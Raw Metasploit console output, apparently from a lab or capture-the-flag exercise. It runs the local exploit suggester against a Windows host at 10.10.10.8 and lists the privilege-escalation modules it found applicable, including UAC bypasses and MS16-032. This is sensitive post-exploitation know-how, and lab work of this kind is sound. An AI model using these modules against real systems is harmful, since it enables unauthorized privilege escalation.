 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicated and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was l
oaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.10.10.8 - 205 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/Wi
ndows Server 2012 R2 build detected!
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.8 - Valid modules for session 1:
============================
#   Name   Potentially Vulnerable?  Check Result
-   ----   -----------------------  ------------
1   exploit/windows/local/bypassuac_comhijack   Yes   The target appears to be vulnerable.
2   exploit/windows/local/bypassuac_eventvwr   Yes   The target appears to be vulnerable.
3   exploit/windows/local/bypassuac_sluihijack   Yes   The target appears to be vulnerable.
4   exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   Yes   The service is running, but could not be validated. Vulnerable
Windows 8.1/Windows Server 2012 R2 build detected!
5   exploit/windows/local/ms16_032_secondary_logon_handle_privesc   Yes   The service is running, but could not be validated.
6   exploit/windows/local/tokenmagic   Yes   The target appears to be vulnerable.